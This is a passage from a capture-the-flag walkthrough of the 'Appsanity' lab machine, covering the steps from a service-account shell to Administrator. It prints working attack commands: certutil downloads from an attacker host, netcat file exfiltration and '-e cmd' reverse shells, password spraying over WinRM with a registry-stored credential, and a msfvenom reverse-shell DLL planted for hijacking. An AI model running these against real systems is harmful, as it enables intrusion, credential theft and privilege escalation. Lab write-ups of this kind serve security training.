
click on Submit.
And I get a reverse shell:
❯ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.11.238] 51532
Microsoft Windows [Version 10.0.19045.3570]
(c) Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
appsanity\svc_exampanel
and we can get the flag at svc_exampanel Desktop.
NT Authority/System - Administrator Link to heading
This user does not have interesting permissions:
C:\Users>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeShutdownPrivilege Shut down the system Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
so I discard that at the moment
I can see an inetpub directory located at C:\:
c:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is F854-971D
Directory of c:\
09/24/2023 01:25 AM <DIR> inetpub
09/24/2023 10:30 AM <DIR> Microsoft
12/07/2019 01:14 AM <DIR> PerfLogs
10/23/2023 03:59 PM <DIR> Program Files
09/24/2023 03:59 PM <DIR> Program Files (x86)
03/07/2024 07:28 PM <DIR> Users
10/23/2023 11:40 AM <DIR> Windows
0 File(s) 0 bytes
7 Dir(s) 3,995,791,360 bytes free
Finally, I get to the folder/directory:
c:\inetpub\ExaminationPanel\ExaminationPanel\bin>dir
dir
Volume in drive C has no label.
Volume Serial Number is F854-971D
Directory of c:\inetpub\ExaminationPanel\ExaminationPanel\bin
09/26/2023 06:30 AM <DIR> .
09/26/2023 06:30 AM <DIR> ..
09/24/2023 07:46 AM 4,991,352 EntityFramework.dll
09/24/2023 07:46 AM 591,752 EntityFramework.SqlServer.dll
09/24/2023 07:46 AM 13,824 ExaminationManagement.dll
09/24/2023 07:46 AM 40,168 Microsoft.CodeDom.Providers.DotNetCompilerPlatform.dll
09/24/2023 07:49 AM <DIR> roslyn
09/24/2023 07:46 AM 431,792 System.Data.SQLite.dll
09/24/2023 07:46 AM 206,512 System.Data.SQLite.EF6.dll
09/24/2023 07:46 AM 206,520 System.Data.SQLite.Linq.dll
09/24/2023 07:49 AM <DIR> x64
09/24/2023 07:49 AM <DIR> x86
7 File(s) 6,481,920 bytes
5 Dir(s) 3,995,791,360 bytes free
To transfer files from the target Windows to my Linux machine I will upload netcat binary for Windows. I start a Python HTTP server on port 80:
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
and in the target machine (after moving to C:\Users\Public\Downloads\, a directory where I can actually write files) I download the netcat executable using certutil:
c:\inetpub\ExaminationPanel\ExaminationPanel\bin>cd C:\Users\Public\Downloads
cd C:\Users\Public\Downloads
C:\Users\Public\Downloads>certutil.exe -urlcache -split -f http://10.10.16.6:80/nc.exe .\nc.exe
certutil.exe -urlcache -split -f http://10.10.16.6:80/nc.exe .\nc.exe
**** Online ****
0000 ...
b0d8
CertUtil: -URLCache command completed successfully.
C:\Users\Public\Downloads>dir
dir
Volume in drive C has no label.
Volume Serial Number is F854-971D
Directory of C:\Users\Public\Downloads
03/07/2024 07:57 PM <DIR> .
03/07/2024 07:57 PM <DIR> ..
03/07/2024 07:57 PM 45,272 nc.exe
1 File(s) 45,272 bytes
2 Dir(s) 3,995,688,960 bytes free
Now I can transfer the files. More specifically, I will transfer the file ExaminationManagement.dll located at c:\inetpub\ExaminationPanel\ExaminationPanel\bin. In the target machine I run:
C:\Users\Public\Downloads>.\nc.exe 10.10.16.6 4444 -w 3 < c:\inetpub\ExaminationPanel\ExaminationPanel\bin\ExaminationManagement.dll
.\nc.exe 10.10.16.6 4444 -w 3 < c:\inetpub\ExaminationPanel\ExaminationPanel\bin\ExaminationManagement.dll
and in my netcat listener I get the file:
❯ nc -lvnp 4444 > ExaminationManagement.dll
listening on [any] 4444 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.11.238] 51540
❯ ls -la
total 24
drwxr-xr-x 2 gunzf0x gunzf0x 4096 Mar 8 01:03 .
drwxr-xr-x 5 gunzf0x gunzf0x 4096 Mar 7 22:12 ..
-rw-r--r-- 1 gunzf0x gunzf0x 13824 Mar 8 01:03 ExaminationManagement.dll
.aspx might die when we pass files with netcat, so it could be a torture. However, here I note that the size of ExaminationManagement.dll is the same in the target and in my machine, so it should have been transferred well.I pass this file from my Kali machine to a Virtual Machine with Windows since I will try to use dnSpy (which we can get from its Github releases page) and do some Reverse Engineering. After analyzing the file with dnSpy I can see something interesting at ExaminationPanel -> ViewReport:

This .dll file is calling a registry key, that could contain credentials, at Software\\MedDigi
Back to the shell obtained with the SSRF at the portal website, we can try to read this entry:
c:\windows\system32\inetsrv>reg query HKEY_LOCAL_MACHINE\Software\MedDigi
reg query HKEY_LOCAL_MACHINE\Software\MedDigi
HKEY_LOCAL_MACHINE\Software\MedDigi
EncKey REG_SZ 1g0tTh3R3m3dy!!
and we have, apparently, a password.
However, we have many users on this machine:
c:\windows\system32\inetsrv>dir C:\Users
dir C:\Users
Volume in drive C has no label.
Volume Serial Number is F854-971D
Directory of C:\Users
03/07/2024 07:28 PM <DIR> .
03/07/2024 07:28 PM <DIR> ..
10/18/2023 05:08 PM <DIR> Administrator
09/24/2023 10:16 AM <DIR> devdoc
09/15/2023 05:59 AM <DIR> Public
10/18/2023 05:40 PM <DIR> svc_exampanel
10/17/2023 02:05 PM <DIR> svc_meddigi
10/18/2023 06:10 PM <DIR> svc_meddigiportal
0 File(s) 0 bytes
8 Dir(s) 3,995,529,216 bytes free
so I save all this users into a file and use crackmapexec to check if this credentials are valid for one of the users via Windows Remote Management|WinRM (since it was available, as the Nmap scan has previously shown).
❯ crackmapexec winrm 10.10.11.238 -u potential_users.txt -p '1g0tTh3R3m3dy!!' --continue-on-success
SMB 10.10.11.238 5985 NONE [*] None (name:10.10.11.238) (domain:None)
HTTP 10.10.11.238 5985 NONE [*] http://10.10.11.238:5985/wsman
WINRM 10.10.11.238 5985 NONE [-] None\Administrator:1g0tTh3R3m3dy!!
WINRM 10.10.11.238 5985 NONE [+] None\devdoc:1g0tTh3R3m3dy!! (Pwn3d!)
WINRM 10.10.11.238 5985 NONE [-] None\svc_exampanel:1g0tTh3R3m3dy!!
WINRM 10.10.11.238 5985 NONE [-] None\svc_meddigi:1g0tTh3R3m3dy!!
WINRM 10.10.11.238 5985 NONE [-] None\svc_meddigiportal:1g0tTh3R3m3dy!!
as we can see, we have found the credentials devdoc:1g0tTh3R3m3dy!!
I log in using evil-winrm with this credential, but now impersonating devdoc user:
❯ evil-winrm -i 10.10.11.238 -u devdoc -p '1g0tTh3R3m3dy!!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\devdoc\Documents>
After looking files I find the directory C:\Program Files\ReportManagement:
*Evil-WinRM* PS C:\Program Files\ReportManagement> dir
Directory: C:\Program Files\ReportManagement
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/23/2023 11:33 AM Libraries
-a---- 5/5/2023 5:21 AM 34152 cryptbase.dll
-a---- 5/5/2023 5:21 AM 83744 cryptsp.dll
-a---- 3/11/2021 9:22 AM 564112 msvcp140.dll
-a---- 9/17/2023 3:54 AM 140512 profapi.dll
-a---- 10/20/2023 2:56 PM 102912 ReportManagement.exe
-a---- 10/20/2023 1:47 PM 11492864 ReportManagementHelper.exe
-a---- 3/11/2021 9:22 AM 96144 vcruntime140.dll
-a---- 3/11/2021 9:22 AM 36752 vcruntime140_1.dll
-a---- 5/5/2023 5:21 AM 179248 wldp.dll
I note that this directory is interesting, since if I want to check its content as user svc_exampanel (the one we got from the reverse shell), we cannot check its content:
c:\windows\system32\inetsrv>cd c:\program files
cd c:\program files
c:\Program Files>cd ReportManagement
cd ReportManagement
Access is denied.
since if I check its permissions with icacls I get:
c:\Program Files>icacls ReportManagement
icacls ReportManagement
ReportManagement CREATOR OWNER:(OI)(CI)(IO)(F)
NT AUTHORITY\SYSTEM:(OI)(CI)(F)
BUILTIN\Administrators:(OI)(CI)(F)
BUILTIN\Users:(OI)(CI)(R)
APPSANITY\devdoc:(RX)
NT SERVICE\TrustedInstaller:(CI)(F)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(OI)(CI)(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(OI)(CI)(RX)
Successfully processed 1 files; Failed processing 0 files
and, as we have already checked, devdoc user can read its content
Back to evil-winrm console, I download one of the .exe files within this directory; called ReportManagement.exe
*Evil-WinRM* PS C:\Program Files\ReportManagement> download ReportManagement.exe
Info: Downloading C:\Program Files\ReportManagement\ReportManagement.exe to ReportManagement.exe
Info: Download successful!
I will use Ghidra to decompile this binary. After a long search I find something interesting:

I note that this program creates a backup at C:\Users\Administrator\Backup directory:

And I find some interesting instructions:

so it apparently calls a file at C:\Users\Program Files\ReportManagement\Libraries for a command called upload. Even further, this file is apparently called externalupload.dll:

I check if I can write files within Libraries directory:
*Evil-WinRM* PS C:\program files\ReportManagement> ls
Directory: C:\program files\ReportManagement
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/23/2023 11:33 AM Libraries
-a---- 5/5/2023 5:21 AM 34152 cryptbase.dll
-a---- 5/5/2023 5:21 AM 83744 cryptsp.dll
-a---- 3/11/2021 9:22 AM 564112 msvcp140.dll
-a---- 9/17/2023 3:54 AM 140512 profapi.dll
-a---- 10/20/2023 2:56 PM 102912 ReportManagement.exe
-a---- 10/20/2023 1:47 PM 11492864 ReportManagementHelper.exe
-a---- 3/11/2021 9:22 AM 96144 vcruntime140.dll
-a---- 3/11/2021 9:22 AM 36752 vcruntime140_1.dll
-a---- 5/5/2023 5:21 AM 179248 wldp.dll
*Evil-WinRM* PS C:\program files\ReportManagement> icacls Libraries
Libraries APPSANITY\devdoc:(OI)(CI)(RX,W)
BUILTIN\Administrators:(I)(F)
CREATOR OWNER:(I)(OI)(CI)(IO)(F)
NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)
BUILTIN\Administrators:(I)(OI)(CI)(IO)(F)
BUILTIN\Users:(I)(OI)(CI)(R)
NT SERVICE\TrustedInstaller:(I)(CI)(F)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(OI)(CI)(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(I)(OI)(CI)(RX)
Successfully processed 1 files; Failed processing 0 files
and as devdoc user I can.
If I check what ports are open inside the machine I find an unusual one:
*Evil-WinRM* PS C:\program files\ReportManagement\Libraries> cmd /c 'netstat -an | find "LISTENING"'
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:100 0.0.0.0:0 LISTENING
<SNIP>
There is a service running on port 100 internally.
First, I note that it is not a website:
*Evil-WinRM* PS C:\program files\ReportManagement\Libraries> cmd /c curl http://127.0.0.1:100
cmd.exe : % Total % Received % Xferd Average Speed Time Time Time Current
+ CategoryInfo : NotSpecified: ( % Total % ... Time Current:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
Dload Upload Total Spent Left Speed 0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0 0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0curl: (1) Received HTTP/0.9 when not allowed
I cannot use the netcat Windows binary I have used to pass ExaminationManagement.dll previously to my machine since C:\Users\Public\Downloads permission is denied to devdoc user (which is weird…), so I reupload the netcat binary at C:\Users\devdoc\Downloads.
Now I use this re-uploaded netcat binary, but this time against the localhost on port 100 and I get:
*Evil-WinRM* PS C:\program files\ReportManagement\Libraries> C:\Users\devdoc\Downloads\nc.exe 127.0.0.1 100
Reports Management administrative console. Type "help" to view available commands.
so it seems like the program we were decompiling runs on port 100. But if I type help it hangs/not responds.
Additionally, we need to “trigger” this service that is running on port 100 and also need to create a malicious file for it.
Using msfvenom I create a malicious dll file:
❯ msfvenom -p windows -a x64 -p windows/x64/shell_reverse_tcp LHOST=10.10.16.6 LPORT=443 -f dll -o externalupload.dll
in the target machine I go to C:\Program Files\ReportManagement\Libraries and upload that malicious file:
*Evil-WinRM* PS C:\Users\devdoc\Documents> cd C:\'program files'\ReportManagement\Libraries
*Evil-WinRM* PS C:\program files\ReportManagement\Libraries> upload ../exploits/externalupload.dll
Info: Uploading /home/gunzf0x/HTB/HTBMachines/Hard/Appsanity/content/../exploits/externalupload.dll to C:\program files\ReportManagement\Libraries\externalupload.dll
Data: 12288 bytes of 12288 bytes copied
Info: Upload successful!
Now, we have 2 options: i) Try a Remote Port Forwarding to convert port 100 from the target machine to some port in our machine or, ii) More simple, I note that if I run nc.exe against localhost from evil-winrm console, that is a Powershell console, it does not work very well; so when we call nc.exe 127.0.0.1 100 it hangs. However, If I throw a reverse shell from evil-winrm to a netcat listener to pass from Powershell to a CMD I note that running nc.exe against the localhost works fine. So I run:
*Evil-WinRM* PS C:\Users\devdoc\Documents> C:\Users\devdoc\Downloads\nc.exe 10.10.16.6 444 -e cmd
and change from Powershell to CMD, where I can run the service running on 127.0.0.1:100 without problems:
❯ rlwrap nc -lvnp 444
listening on [any] 444 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.11.238] 51547
Microsoft Windows [Version 10.0.19045.3570]
(c) Microsoft Corporation. All rights reserved.
C:\Users\devdoc\Documents>cd ..\Downloads
cd ..\Downloads
C:\Users\devdoc\Downloads>.\nc.exe 127.0.0.1 100
.\nc.exe 127.0.0.1 100
Reports Management administrative console. Type "help" to view available commands.
help
Available Commands:
backup: Perform a backup operation.
validate: Validates if any report has been altered since the last backup.
recover <filename>: Restores a specified file from the backup to the Reports folder.
upload <external source>: Uploads the reports to the specified external source.
Finally, I start a netcat listener on port 443 (the same I had defined when I created the malicious .dll file), and then in the target machine I run:
C:\program files\ReportManagement\Libraries>dir
dir
Volume in drive C has no label.
Volume Serial Number is F854-971D
Directory of C:\program files\ReportManagement\Libraries
03/07/2024 10:27 PM <DIR> .
03/07/2024 10:27 PM <DIR> ..
03/07/2024 10:27 PM 9,216 externalupload.dll
1 File(s) 9,216 bytes
2 Dir(s) 3,994,132,480 bytes free
C:\program files\ReportManagement\Libraries>C:\Users\devdoc\Downloads\nc.exe 127.0.0.1 100
C:\Users\devdoc\Downloads\nc.exe 127.0.0.1 100
Reports Management administrative console. Type "help" to view available commands.
help
Available Commands:
backup: Perform a backup operation.
validate: Validates if any report has been altered since the last backup.
recover <filename>: Restores a specified file from the backup to the Reports folder.
upload <external source>: Uploads the reports to the specified external source.
upload externalupload.dll
And in my netcat listener I finally get:
❯ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.11.238] 51557
Microsoft Windows [Version 10.0.19045.3570]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files\ReportManagement>whoami
whoami
appsanity\administrator
where we can get the flag at Administrator desktop
~Happy Hacking